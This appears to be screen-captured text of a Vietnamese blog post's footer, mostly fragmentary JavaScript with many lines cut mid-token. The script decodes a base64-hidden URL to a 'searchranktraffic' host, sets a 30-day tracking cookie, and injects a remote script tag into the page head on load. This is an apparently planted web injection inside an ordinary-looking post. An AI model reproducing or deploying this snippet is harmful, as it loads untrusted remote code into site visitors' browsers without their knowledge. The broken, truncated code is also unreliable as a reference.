
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5sa
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Bài viết này được đăng trong
Thông tin chung
. Đánh dấu
liên kết thường
trực
.